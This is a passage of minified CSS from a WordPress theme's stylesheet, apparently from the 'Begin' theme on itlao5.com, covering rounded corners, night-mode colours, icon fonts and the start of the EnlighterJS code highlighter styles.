(max-width:620px){.gls:nth-last-child(7),.gls:nth-last-child(5){border-radius:0}.gls:nth-last-child(2){border-radius:0 0 8px}.gls:nth-last-child(3){border-radius:0 0 0 8px}}@media screen and (max-width:640px){.glg:nth-last-child(2){border-radius:0 0 8px 8px}.glg:nth-last-child(3),.glg:nth-last-child(4){border-radius:0}}.doclose.post{border-radius:0}.related-article .doclose.post:nth-last-child(2){border-radius:0 0 8px 8px}.doclose.post:nth-child(1){border-radius:8px 8px 0 0}.site-roll .domargin .b-top .gt2:nth-last-child(2){border-radius:0 8px 8px 0}.site-roll .domargin .b-top .post:nth-last-child(2){border-radius:0 0 8px}.site-roll .domargin .post:nth-last-child(2),.site-no-roll .domargin .post:nth-last-child(1){border-radius:0 0 8px 8px}.paged-roll .domargin .post:nth-last-child(2){border-radius:0}.paged-roll .domargin .post:nth-last-child(1){border-radius:0 0 8px 8px}.be-qa .domargin .post:nth-child(2){border-radius:8px 8px 0 0}.site-roll .be-qa .domargin .post:nth-last-child(2),.site-no-roll .be-qa .domargin .post:nth-last-child(1){border-radius:0 0 8px 8px}.filters-site .post{margin:0 0 10px;border-radius:8px !important}.site-no-roll .domargin .cat-top:nth-child(1) .post,.site-roll .domargin .cat-top:nth-child(1) .post{border-radius:8px 8px 0 0}.site-no-roll .domargin .cat-top .post,.cat-top .doclose.post{border-radius:0}.apc-content-area-norm .doclose.post:nth-last-child(1){border-radius:0 0 8px 8px}.arrow-up{position:relative}.nav-weixin-img .arrow-down:before,.add-img-main .arrow-down:before,.weixin .arrow-down:before,.login-but .arrow-up:before,.user-info .arrow-up:before,.meta-author-box .arrow-up:before{position:absolute;top:-14px;left:22px;width:0;height:0;margin:0 0 0 -8px;border-bottom:8px solid #fff;border-top:8px solid transparent;border-left:8px solid transparent;border-right:8px solid transparent;display:block;content:'';z-index:2}.nav-weixin-img .arrow-down:after,.add-img-main .arrow-down:after,.weixin .arrow-down:after,.login-but .arrow-up:after,.user-info .arrow-up:after,.meta-author-box .arrow-up:after{position:absolute;top:-15px;left:22px;width:0;height:0;margin:0 0 0 -8px;border-bottom:8px solid #ebebeb;border-top:8px solid transparent;border-left:8px solid transparent;border-right:8px solid transparent;display:block;content:'';z-index:1}.user-info .arrow-up:before,.user-info .arrow-up:after{left:22px}.login-but .arrow-up:before,.login-but .arrow-up:after{left:185px}.arrow-down{position:relative;display:block}.nav-weixin-img .arrow-down:before,.add-img-main .arrow-down:before,.weixin .arrow-down:before{top:5px;left:25px;border-bottom:8px solid transparent;border-top:8px solid #fff}.nav-weixin-img .arrow-down:after,.add-img-main .arrow-down:after,.weixin .arrow-down:after{top:6px;left:25px;border-bottom:8px solid transparent;border-top:8px solid #dbdbdb}.add-img-main .arrow-down{position:absolute;right:46px;bottom:5px}.nav-weixin-img .arrow-down{position:absolute;right:115px;bottom:5px}.arrow-right{position:relative;display:block}.arrow-right:before{position:absolute;bottom:4px;right:-25px;width:0;height:0;margin:0 0 0 -8px;border-bottom:8px solid transparent;border-top:8px solid transparent;border-left:8px solid #fff;border-right:8px solid transparent;display:block;content:'';z-index:2}.arrow-right:after{position:absolute;bottom:4px;right:-26px;width:0;height:0;margin:0 0 0 -8px;border-bottom:8px solid transparent;border-top:8px solid transparent;border-left:8px solid #dbdbdb;border-right:8px solid transparent;display:block;content:'';z-index:1}.arrow-left{position:relative;display:block}.arrow-left:before{position:absolute;top:-4px;left:-15px;width:0;height:0;margin:0 0 0 -8px;border-bottom:8px solid transparent;border-top:8px solid transparent;border-right:8px solid #f1f1f1;border-left:8px solid transparent;display:block;content:'';z-index:2}.arrow-left:after{position:absolute;top:-4px;left:-16px;width:0;height:0;margin:0 0 0 -8px;border-bottom:8px solid transparent;border-top:8px solid transparent;border-right:8px solid #f1f1f1;border-left:8px solid transparent;display:block;content:'';z-index:1}.notice-shuo .arrow-left:after,.notice-shuo .arrow-left:before{top:-6px;border-right:8px solid #f1f1f1}.qqonline-box .arrow-right:before{bottom:17px;right:-15px}.qqonline-box .arrow-right:after{bottom:17px;right:-16px}.bejs{position:fixed;top:0;left:0;background:#fff;width:100%;height:100%;z-index:999}.bejs p{font-weight:700;text-align:center;margin:15% auto}.edit-link-but{position:absolute;top:5px;right:0;opacity:0;z-index:1}.group-tool .edit-link-but{top:48px}.edit-buts:hover .edit-link-but{opacity:1}.revery-bg{background-image:radial-gradient(#efd7d7,rgba(172,36,36,.2) 2px,transparent 40px),radial-gradient(#f6e9e9,rgba(172,36,36,.15) 1px,transparent 30px),radial-gradient(#e3f7fb,rgba(21,193,221,.12) 2px,transparent 40px),radial-gradient(#f6e9e9,rgba(172,36,36,.1) 2px,transparent 30px);background-size:550px 550px,350px 350px,250px 250px,150px 150px;background-position:0 0,40px 60px,130px 270px,70px 100px}@supports not ((-webkit-backdrop-filter:blur(20px)) or (backdrop-filter:blur(20px))){.search-cat .nice-select .list,.nav-weixin,.footer-nav-hold,.login-overlay,#search-main,#mobile-nav,.headroom--not-top .header-main-g .menu-glass,.headroom--not-top .menu-glass{background:rgba(255,255,255,.98) !important}.check-form,.be-search-captcha{background:rgba(255,255,255,.8)}.group-nav #menu-container{background:rgba(255,255,255,.9)}}.night .night-main,#scroll .m-day{display:none}.night #scroll .not-day,.night #scroll .m-day{display:block !important}.go-night,.go-day{animation:fade-in;animation-duration:1s;-webkit-animation:fade-in 1s}.night,.night *,.night #page .search-normal .page,.night .tab-group .active a,.night .tab-title .selected,.night .more-i span,.night .title-i span,.night .footer-widget .widget,.night .g-line,.night .line-color .g-line:nth-child(odd),.night .pagination a,.night .pagination a:visited,.night .sorting li a{background:#323232;color:gray}.night .child-img,.night #wp-calendar th,.night .widget-nav .widget_nav_menu li a,.night .widget-nav .widget_nav_menu li a:hover,.night .deanmove:hover .de-button a,.night .da a,.night .post-password-form input[type=submit],.night .post-password-form input[type=password],.night .pagination *,.night .ias-trigger-next a,.night .ajax_widget_content .tab_title a,.night .tab-product .tab-hd .current,.night .tab-area .current,.night .detail a,.night .taourl a,.night .page-links *,.night .post-label-cat select,.night .more-list li a,.night .menu-list .menu li a,.night .down-form fieldset,.night .tab-nav li.active a,.night .sign .login-tab-hd .login-current,.night #sidr-main,.night .login-tab-widget h3,.night .login-tab-widget .selected,.night #header-widget .menu-item a,.night .link-f a,.night .list a,.night .nav-single *,.night .nav-single *,.night .be_widget_cat *,.night a:visited,.night #sidr-main ul a,.night .full-img .wp-caption,.night #sidebar .widget_nav_menu a:hover,.night #sidebar-l .widget_nav_menu a:hover,.night #site-nav .down-menu ul li,.night .zm-tabs-nav .current a,.night .tab-recent a,.night .zm-tabs-nav a,.night .timeline h5:before,.night .timeline h5:after,.night .group-tabs-content .picture,.night .search-cat select,.night #menu-container,.night .dai,.night .comment-list li,.night .da{background:#323232 !important;color:gray !important}.night .thumbnail .cat,.night .edit-process-but a,.night.page-template-template-reg .reg-main,.night.page-template-template-reg .reg-sign,.night.page-template-template-reg .reg-page-main .reg-sign-flex-l,.night.page-template-template-reg .breadcrumb a,.night.page-template-template-reg .breadcrumb span,.night.page-template-template-reg .breadcrumb,.night.page-template-template-reg .be-bread,.night.page-template-template-reg .bread,.night.page-template-template-reg .site-content,.night.page-template-template-reg .site,.night #site-nav .down-menu .be-menu-columns ul li,.night .be-menu-columns>ul>li a,.night .comment-tool a,.night .edit-link-but,.night .edit-link-but a,.night .owl-dots,.night .owl-nav,.night .bgt,.night .be,.night .zm,.night .ep,.night .cx,.night .dashicons,.night .footer-widget *,.night .footer-site-widget .widget,.night .footer-site-widget .widget-title,.night .login-icon,.night .full-img .wp-caption p,.night .grid-inf-l .views,.night .grid-like,.night .picture-inf,.night .font-text,.night .header-title-main div,.night .header-title-main *,.night .header-title-main i,.night .format-img-cat a,.night .tab-group li a,.night .more-area,.night #sidr-id-overlay,.night .dropdown-toggle,.night .tab-title span,.night .fancybox-button,.night .fancybox-button:visited,.night .fancybox-button:link,.night .fancybox-infobar,.night .fancybox-infobar span,.night .group-service .load,.night .slider-hot .owl-controls,.night .slider-hot .owl-stage-outer,.night .slider-hot .owl-item,.night .slider-hot .owl-stage,.night .group-small-img img,.night .cover-des,.night .cover-des *,.night .post-nav,.night .show-small-img img,.night .entry-more a,.night .sorting li,.night #scroll li,.night .full-cat a,.night .novel-box:hover,.night .full-entry-more a,.night .post-format a,.night .post-format,.night .usbtn span,.night .new-icon,.night .social-share .qrcode img,.night .social-share .qrcode,.night .social-share .help,.night .social-share .help p,.night .about-name:after,.night .fancybox-container,.night .fancybox-stage,.night .fancybox-inner,.night .fancybox-slide,.night .search-cat #cat,.night .ad-search-cat select,.night .meta-author-avatar,.night .fancybox-toolbar,.night .entry-title,.night .des-p p{background:0 0 !important}.night .bgb,.night .single-content code,.night .ajax-loading:before,.night .tabs-loading:before,.night .format-img-cat,.night .widget_ajax .new_cat{background:rgba(50,50,50,.9) !important}.night .menu-img a.thumbs-back{background-repeat:no-repeat !important;background-position:center !important;background-size:cover !important}.night .group-service-box *{color:#ccc !important}.m-moon{position:relative;width:12px;height:12px;display:block;margin:15px auto;overflow:hidden;background:#777;border-radius:50%;border:1px solid #777}.m-moon span{position:absolute;top:0;right:-7px;width:12px;height:12px;background:#fff}.night-day .m-moon{background:#666 !important}.m-moon span{background:#fff !important}.night #site-nav .down-menu ul li,.night .top-menu ul li,.night .bkxw{border:1px solid #262626;border-bottom:none}.night .nav-menu ul,.night .top-menu ul{border-bottom:1px solid #262626}.night .usbtn:after,.night .login-but .be,.night .nav-img-box:hover .post-nav,.night .nav-img-box:hover .nav-img-t,.night .nav-reg a:hover,.night .hz,.night .gw-ico i,.night .thumbnail .cat a,.night .main-nav-o .sf-arrows .sf-with-ul:after,.night #menu-container-o .nav-search:after,.night .zm-tabs-nav .current .be,.night .tab-recent .be,.night .toc-close *,.night .reg-page label,.night .off-search:after,.night .footer-widget *{color:gray !important}.night #edita .be-thumbs-up,.night .scrolltext i,.night .sf-arrows>li>.sf-with-ul:focus:after,.night .sf-arrows>li:hover>.sf-with-ul:after,.night .sf-arrows>.behover>.sf-with-ul:after,.night #site-nav .down-menu>.current-menu-item>a,.night #site-nav .down-menu>.current-post-ancestor>a,.night #site-nav .down-menu>li>a:hover,.night #site-nav .down-menu>li.behover>a,.night .novel-title a:hover,.night .usmain,.night .usmain a,.night .sidr .toggled-on:before,.night .sidr .dropdown-toggle:before,.night .tab-nav li a:hover,.night .tab-nav li a,.night #site-nav .down-menu>.current-menu-item>.sf-with-ul:after,.night #site-nav .down-menu>.current-post-ancestor>.sf-with-ul:after{color:gray !important}.night .header-title-main .grid-inf-l .be,.night .header-title-main h1,.night .header-title-main span,.night .header-title-main i,.night .cover-icon,.night .grid-inf-l .views .be,.night .des-t,.night .des-p p,.night .group-img-more i,.night .header-cat-icon,.night .header-cat-icon,.night .header-user-des,.night .cover-des,.night .group-img-more a,.night #feed_widget a:hover .be,.night #feed_widget a:hover .zm,.night .full-cat a,.night .cover-des *,.night .group-slider-main *,.night .picture-cms-img .be-play,.night .full-img .wp-caption p,.night .bz{color:#ccc !important}.night .yc{display:none}.night .bk,.night .detail a,.night .tab-nav-single li a,.night .link-f a img,.night #scroll li a,.night #feed_widget a,.night .be_widget_cat a,.night .widget_links a,.night #sidebar .widget_nav_menu a,.night #sidebar-l .widget_nav_menu a,.night .single-meta .views,.night .single-meta li a,.night #header-widget .widget_nav_menu li a,.night .child-cat a,.night .single-tag li a,.night #share a,.night .like a,.night .share-s a,.night .shang-p a,.night .shang-p-no a,.night .shang-empty span,.night .video-inf span,.night .abstract fieldset,.night .post-password-form input[type=submit],.night .tab-nav li a,.night .single-content fieldset,.night .prettyprint,.night pre.prettyprint,.night .pagination a,.night .pagination a:visited,.night .more-list li a,.night .sorting li a,.night .group-tab-more a,.night .basic-info input,.night .wp-core-ui .button,.night .wp-core-ui .button-secondary,.night .wp-switch-editor,.night .wp-editor-container,.night .mce-toolbar .mce-btn-group .mce-btn.mce-listbox,.night .post-label-cat select,.night .search-input input,.night .begin-today fieldset,.night .page-links .all-page-link,.night .page-links a span,.night #respond h3 a,.night .today-date,.night blockquote,.night .wp-caption,.night .dp-highlighter,.night .group-contact-more a,.night .login-widget-link a,.night .login-widget-reg a,.night .login-widget-reg label,.night .menu-login .user-my img,.night #user-profile .userinfo a,.night .ad-search-cat #cat,.night .widget_archive select,.night .widget_categories select,.night .search-cat .nice-select .list,.night .group-tabs-content .tab-pagination a,.night .post-password-form input[type=password]{border:1px solid #262626 !important}.night .tab-single section.active{border-top:1px solid #262626;border-bottom:1px solid #262626}.night .tab-nav-single li a,.night .tab-nav-single li.active a{background:#323232;color:#ccc}.night .tab-nav-single li a{background:#262626;color:#ccc}.night .gaimg .avatar,.night .qa-cat-avatar img,.night .fancybox-button div,.night table,.night th,.night td{border:1px solid #262626 !important}.night .bkxy,.night .search-page .entry-title,.night .format-videos-inf span,.night .single-cat-tag,.night .widget_color_cat ul li,.night .read-sm,.night .html-active .switch-html,.night .tmce-active .switch-tmce,.night .hide-t:before,.night .hide-t:after,.night .secret-b,.night #menu-container,.night #sidr-main ul a,.night .usbox,.night #sidebar .user_login h3,.night .quicktags-toolbar{border-bottom:1px solid #262626 !important}.night .usbox:last-child{border-bottom:none !important}.night .ajax_widget_content .tab_title a{border-left:1px solid #262626;border-bottom:1px solid #262626}.night .ajax_widget_content .tab_title.selected a{border-bottom:none !important}.night .search-menu a,.night .full-meta a,.night .full-meta span,.night .de-button a,.night .group-phone a,.night .fo,.night .be-btn-beshare,.night .single-cat-tag a,.night .group-tabs-content .tab-pagination a,.night .begin-tabs-content .tab-pagination a,.night .cms-news-grid-container .marked-ico,.night .group-tabs-content .tab-pagination a,.night .thumbnail .cat a,.night .dah{background:#262626 !important}.night .ajax_widget_content .tab_title:first-child a{border-left:0;background:#323232 !important;color:gray !important}.night .post-previous-box,.night .tab-hd-con:last-child,.night .login-tab-hd-con:last-child,.night .user_login .tab-title span:last-child{border-right:none !important}.night .tab-hd-con,.night .login-tab-hd-con,.night .tab-title span,.night .zm-tabs-nav a{border-right:1px solid #262626 !important}.night .group-content-box,.night .read-pl,.night .dp-highlighter ol li,.night .dp-highlighter .columns div{border-left:1px solid #262626 !important}.night .ajax-button{border:1px solid #262626;border-left:none !important}.night .tab-bd,.night #colophon,.night .tab-group section.active,.night .login-tab-bd,.night .link-des-box,.night .widget_ajax .new_cat,.night .single-content hr,.night .zm-tabs-container{border-top:1px solid #262626 !important}.night .message-widget ul li,.night .bkc{border-bottom:1px dashed #262626}.night .tab-group section.active,.night .shar-beshare-donate .share-tab-nav-item{border-bottom:1px solid #262626}.night .shar-beshare-donate .share-tab-nav-item.current{border-bottom:1px solid transparent}.night #search-main .search-cat .nice-select,.night .shar-beshare-donate .share-tab-nav-item+.share-tab-nav-item{border-left:1px solid #262626}.night .timeline{border-left:1px dashed gray}.night .link-f a,.night .nice-select{border:1px solid #262626}.night .usbox a:hover,.night .nice-select .option:hover,.night .nice-select .option.focus,.night .nice-select .option.selected.focus{background:#262626}.night .nice-select .list{background:#323232}.night .bkx,.night .header-top,.night .footer-widget .bkx,.night .user_login h3,.night #single-widget .bkx{border-bottom:none !important}.night .widget_cover.bk,.night .meta-author-avatar img,.night .authorbio .avatar,.night .user-avatar img,.night #cms-widget-one .menu-item a,.night .g-col .bkx,.night .g-col .bk,.hide-lead-img .hy,.night .bky,.night #scroll li .nline-qq a,.night .full-img .wp-caption,.night .author-n{border:none !important}.night .begin-tabs-content .tab-pagination a,.night .gw-img-only-bk.gw-box,.night .g-col .bkh{border:1px solid #262626 !important}.night .qaptcha .bgslider{box-shadow:none}.night .filter-tag:hover:before,.night a.filter-tag:hover,.night a.filter-on,.night .filter-on{color:gray !important;background:#262626 !important}.night .all-content-box:after{background:linear-gradient(rgba(0,0,0,0),#323232)}.night input:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #323232 inset;-webkit-text-fill-color:gray !important}.night .ajax-cat-cntent .ajax-loading,.night .ajax-cat-cntent{border-top:none !important}.night .owl-theme .owl-dots .owl-dot span{background:0 0 !important;border:1px solid gray !important}.night .owl-theme .owl-dots .owl-dot.active span,.night .owl-theme .owl-dots .owl-dot:hover span{background:#323232 !important;border:1px solid #323232 !important}.night .filter-main{border-top:1px dashed #262626}.night .filter-main:first-child,.night .cms-ajax-area{border-top:none !important}.night .nav-section{border-top:none !important}.night .entry-more a{right:0;color:gray !important}.night .log-zd{border-left:none !important}.night .search-input button{border-left:none !important}.night .main-nav .down-menu li{height:80px;line-height:80px}.night .keep-arrow{display:none}.night .post{border-bottom:1px solid #262626}.night .single-rolling .post{border-bottom:none}.night .fancybox-content img{opacity:1}.night .toc-arrow .be-playarrow{color:#262626}.night .format-sites-inf,.night fieldset.sites-des{border:none !important;border-top:1px dashed #262626 !important}.night .tougao-info-main{border:1px dashed #262626}.night .tougao-info li{margin:0;border-bottom:1px dashed #262626}.night .tougao-info li:nth-child(even){border-right:1px dashed #262626}.night .arrow-down:before{border-top:8px solid #323232}.night .arrow-down:after{border-top:8px solid #262626}.night .arrow-right:before{border-left:8px solid #323232}.night .arrow-right:after{border-left:8px solid #262626}.night .arrow-left:after,.night .arrow-left:before{border-right:8px solid #262626}.night .pagination span.current,.night .pagination a,.night .nav-top #user-profile,.night .greet-top,.night .header-top .nav-reg a,.night .nav-top .user-my,.night .top-menu .nav-more-i,.night .top-menu li a,.night .top-menu li,.night .top-menu,.night .hi-user a{background:#262626 !important}.night .be-menu-custom-title-but a,.night .be-menu-custom-title-but a:hover{color:#fff !important;background:linear-gradient(to right,#ff6a00,#ee0979) !important}.night .nav-weixin-img .arrow-down:before,.night .add-img-main .arrow-down:before,.night .weixin .arrow-down:before,.night .login-but .arrow-up:before,.night .user-info .arrow-up:before,.night .meta-author-box .arrow-up:before{border-bottom:8px solid #323232}.night .nav-weixin-img .arrow-down:after,.night .add-img-main .arrow-down:after,.night .weixin .arrow-down:after,.night .login-but .arrow-up:after,.night .user-info .arrow-up:after,.night .meta-author-box .arrow-up:after{border-bottom:8px solid #262626}.night .mobile-userinfo:after{display:none}.night td{border-width:0 1px 1px 0 !important}.night table{border-width:1px 0 0 1px !important}.night .reg-content-sign *{color:#ccc !important}.night .menu-login-btu .nav-login-l a,.night .menu-login-btu .nav-login .show-layer{background:#262626 !important;color:gray !important;border:1px solid #262626}.night .menu-login-btu .nav-reg a{border:1px solid #262626}.night .menu-login-btu .nav-reg a:hover,.night .menu-login-btu .nav-login-l a:hover,.night .menu-login-btu .nav-login .show-layer:hover{border:1px solid #262626}.night .edit-foldimg-but a,.night .foldimg-title *{background:0 0;color:#fff}.night .foldimg-more a,.night .foldimg-text,.night .foldimg-inc{color:#fff !important}.night .foldimg-main:hover .foldimg-more a{background:#fa9f7e !important}.night .owl-lazy,.night img,.night a.thumbs-back{opacity:.8}.link-name a{width:100% !important}
@font-face{font-family:"be";src:url(//itlao5.com/wp-content/themes/begin/css/fonts/be.eot?t=1501323857226);src:url(//itlao5.com/wp-content/themes/begin/css/fonts/be.eot?t=1501323857226#iefix) format('embedded-opentype'),url(//itlao5.com/wp-content/themes/begin/css/fonts/be.woff?t=1501323857226) format('woff'),url(//itlao5.com/wp-content/themes/begin/css/fonts/be.ttf?t=1501323857226) format('truetype'),url(//itlao5.com/wp-content/themes/begin/css/fonts/be.svg?t=1501323857226#be) format('svg')}.be{font-family:"be" !important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased}.be-weixin:before{content:"\e66d"}.be-roundright:before{content:"\e65a"}.be-jie:before{content:"\e61b"}.be-picture:before{content:"\e680"}.be-renren:before{content:"\e64c"}.be-accountbox:before{content:"\e66f"}.be-addbox:before{content:"\e673"}.be-anchor:before{content:"\e67e"}.be-calendar2:before{content:"\e6b4"}.be-clipboard:before{content:"\e6d0"}.be-clouddownload:before{content:"\e6ef"}.be-cross:before{content:"\e6f5"}.be-edit:before{content:"\e722"}.be-eye:before{content:"\e733"}.be-fastforward:before{content:"\e737"}.be-favorite:before{content:"\e739"}.be-favoriteoutline:before{content:"\e73a"}.be-file:before{content:"\e73b"}.be-arrowdown:before{content:"\e76f"}.be-info:before{content:"\e771"}.be-insertemoticon:before{content:"\e777"}.be-arrowleft:before{content:"\e779"}.be-arrowright:before{content:"\e77a"}.be-arrowup:before{content:"\e77b"}.be-loader:before{content:"\e78d"}.be-link:before{content:"\e79b"}.be-localoffer:before{content:"\e7a5"}.be-maximize:before{content:"\e7c1"}.be-minimize:before{content:"\e7dd"}.be-paper:before{content:"\e804"}.be-personoutline:before{content:"\e80d"}.be-phone:before{content:"\e80e"}.be-peopleoutline:before{content:"\e826"}.be-playarrow:before{content:"\e82f"}.be-repeat:before{content:"\e859"}.be-share:before{content:"\e88b"}.be-basket:before{content:"\e88f"}.be-sort:before{content:"\e89a"}.be-speechbubble:before{content:"\e89d"}.be-stop:before{content:"\e8af"}.be-squareminus:before{content:"\e8b4"}.be-squareplus:before{content:"\e8b5"}.be-stack:before{content:"\e8b8"}.be-star:before{content:"\e8b9"}.be-timerauto:before{content:"\e8df"}.be-volumedown:before{content:"\e909"}.be-warning:before{content:"\e6f2"}.be-play:before{content:"\e637"}.be-download:before{content:"\e61d"}.be-thumbs-up:before{content:"\e68b"}.be-video:before{content:"\e7ee"}.be-stsina:before{content:"\e636"}.be-search:before{content:"\e614"}.be-roundleft:before{content:"\e799"}.be-circledown:before{content:"\e615"}.be-rss:before{content:"\e6c8"}.be-qzone:before{content:"\e63f"}.be-email:before{content:"\e606"}.be-display:before{content:"\e667"}.be-mobile:before{content:"\e64b"}.be-menu:before{content:"\e600"}.be-home:before{content:"\e656"}.be-skyatlas:before{content:"\e7f1"}.be-tablet-h:before{content:"\e7bd"}.be-qq:before{content:"\e608"}.be-schedule:before{content:"\e622"}.be-sidebar-on:before{content:"\e9e9"}.be-baidu:before{content:"\e68a"}.be-qr-code:before{content:"\e613"}.be-more:before{content:"\e867"}.be-folder:before{content:"\e67f"}.be-businesscard:before{content:"\e6e6"}.be-editor:before{content:"\e6f6"}.be-sidebar-off:before{content:"\e7e7"}.be-print:before{content:"\e6fd"}.be-thumbs-up-o:before{content:"\e630"}.be-tqq:before{content:"\e6c9"}.be-mobile-h:before{content:"\e90a"}.be-tablet:before{content:"\e90b"}.be-new:before{content:"\e601"}.be-top:before{content:"\e6"}@font-face{font-family:"cx";src:url(//itlao5.com/wp-content/themes/begin/css/fonts/cx.woff2?t=1653125599687) format('woff2'),url(//itlao5.com/wp-content/themes/begin/css/fonts/cx.woff?t=1653125599687) format('woff'),url(//itlao5.com/wp-content/themes/begin/css/fonts/cx.ttf?t=1653125599687) format('truetype')}.cx{font-family:"cx" !important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cx-fasongyoujian:before{content:"\e602"}.cx-fasongtongzhi:before{content:"\e609"}.cx-suo:before{content:"\e7cd"}.cx-gerenzhongxin-m:before{content:"\e7dc"}.cx-youxiang-m:before{content:"\e7e8"}.cx-invitation_fill:before{content:"\e7ab"}.cx-tupianyanzhengma:before{content:"\e620"}.cx-mimazhengque:before{content:"\e65b"}.cx-svip:before{content:"\e601"}.cx-kefu1:before{content:"\e671"}.cx-bing:before{content:"\e69a"}.cx-google:before{content:"\eaa8"}.cx-liu:before{content:"\e606"}.cx-Sougou:before{content:"\e607"}.cx-begin:before{content:"\e600"}.cx-haibao:before{content:"\e623"}.cx-weixin:before{content:"\e6bb"}.cx-alipay:before{content:"\e61a"}.dashicons,.dashicons-before:before{width:16px;height:16px;font-size:16px;vertical-align:-18%;transition:color 0s ease-in}.beginlogin-box{margin:0 auto}.beginlogin-main{margin:0 auto;text-align:center;width:100%}.reg-page .beginlogin-main{margin:0 0 0 5px}.beginlogin-box .soc{width:35px;height:35px;color:#fff;text-align:center;line-height:35px;line-height:35px;text-decoration:none;cursor:pointer;display:inline-block;margin-right:20px;border-radius:50%;background:#3abcff}.beginlogin-box .soc:last-of-type{margin-right:0}.beginlogin-box .soc:hover{opacity:.8}.beginlogin-box .be{font-size:18px !important;color:#fff;font-style:normal}.beginlogin-box .be-weixin{line-height:32px}.social-t{color:#999;margin:0 0 10px}@media screen and (max-width:800px){.beginlogin-box .be{vertical-align:middle}.beginlogin-box .be-weixin{vertical-align:-5%}}.beginlogin-box .beginlogin-qq-a{background:#3abcff;background:linear-gradient(to top right,#9880fe,#3abcff)}.beginlogin-box .beginlogin-weibo-a{background:#c40000;background:linear-gradient(to top right,#c40000,#f96060)}.beginlogin-box .beginlogin-weixin-a{background:#2a8c30;background:linear-gradient(to top right,#2a8c30,#50d558)}.menu-item svg{width:1.3em;height:1.3em;vertical-align:-.32em;margin-right:.08em}.icon{width:1.18em;height:1.18em;vertical-align:-.25em;fill:currentColor;overflow:hidden}
/*! EnlighterJS Syntax Highlighter 3.6.0 | Mozilla Public License 2.0 | https://enlighterjs.org */
.enlighter-tooltip{visibility:hidden;width:140px;background-color:#000;color:#fff;text-align:center;padding:8px 0;border-radius:5px;position:absolute;z-index:10;bottom:30px;transform:translateX(-42%)}.enlighter-tooltip::after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#000 transparent transparent transparent}.enlighter-default{font-family:"Source Code Pro","Liberation Mono","Courier New",Courier,monospace;font-size:12px;line-height:1.35em;white-space:pre-wrap;word-wrap:break-word;margin:0 0 20px 0;padding:0;position:relative;text-align:left;direction:ltr}.enlighter-default .enlighter-special:hover{background-color:#f4f8fc}.enlighter-default .enlighter-raw{display:none;min-width:100%;line-height:inherit;font-size:1em;font-family:inherit;margin:0;padding:0;white-space:pre-wrap;word-wrap:break-word;border:none;box-shadow:none}.enlighter-default:hover .enlighter-toolbar{display:block}.enlighter-default .enlighter-btn{display:inline-block;margin:0 5px 0 5px;padding:3px 5px 3px 5px;border:solid 1px #333;background-color:#f0f0f0;cursor:pointer;font-family:inherit}.enlighter-default .enlighter-btn:hover .enlighter-tooltip{visibility:visible}.enlighter-default .enlighter-toolbar .enlighter-btn-raw{background-image:url(data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%0D%0A%3C!DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Ebene_2%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%2246px%22%20height%3D%2246px%22%20viewBox%3D%220%200%2046%2046%22%20enable-background%3D%22new%200%200%2046%2046%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cpath%20d%3D%22M19.436%2C36.875L6.568%2C25.002v-3.863L19.436%2C9.267v5.041l-9.583%2C8.668v0.188l9.583%2C8.669V36.875z%22%2F%3E%0D%0A%09%3Cpath%20d%3D%22M26.343%2C36.875v-5.041l9.583-8.669v-0.188l-9.583-8.668V9.267l12.868%2C11.872v3.863L26.343%2C36.875z%22%2F%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A)}.enlighter-default .enlighter-toolbar .enlighter-btn-copy{background-image:url(data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%0D%0A%3C!DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Ebene_2%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%2246px%22%20height%3D%2246px%22%20viewBox%3D%220%200%2046%2046%22%20enable-background%3D%22new%200%200%2046%2046%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cline%20fill%3D%22none%22%20stroke%3D%22%23000000%22%20stroke-width%3D%224%22%20stroke-miterlimit%3D%2210%22%20x1%3D%2253.75%22%20y1%3D%2239.353%22%20x2%3D%2286.375%22%20y2%3D%2239.353%22%2F%3E%0D%0A%3Cline%20fill%3D%22none%22%20stroke%3D%22%23000000%22%20stroke-width%3D%224%22%20stroke-miterlimit%3D%2210%22%20x1%3D%2251.711%22%20y1%3D%2230.534%22%20x2%3D%2284.336%22%20y2%3D%2230.534%22%2F%3E%0D%0A%3Crect%20x%3D%228.932%22%20y%3D%227.334%22%20fill%3D%22%23FFFFFF%22%20stroke%3D%22%23000000%22%20stroke-width%3D%223%22%20stroke-miterlimit%3D%2210%22%20width%3D%2221.097%22%20height%3D%2224.952%22%2F%3E%0D%0A%3Crect%20x%3D%2218.942%22%20y%3D%2215.424%22%20fill%3D%22%23FFFFFF%22%20stroke%3D%22%23000000%22%20stroke-width%3D%223%22%20stroke-miterlimit%3D%2210%22%20width%3D%2221.096%22%20height%3D%2224.953%22%2F%3E%0D%0A%3C%2Fsvg%3E%0D%0A)}.enlighter-default .enlighter-toolbar 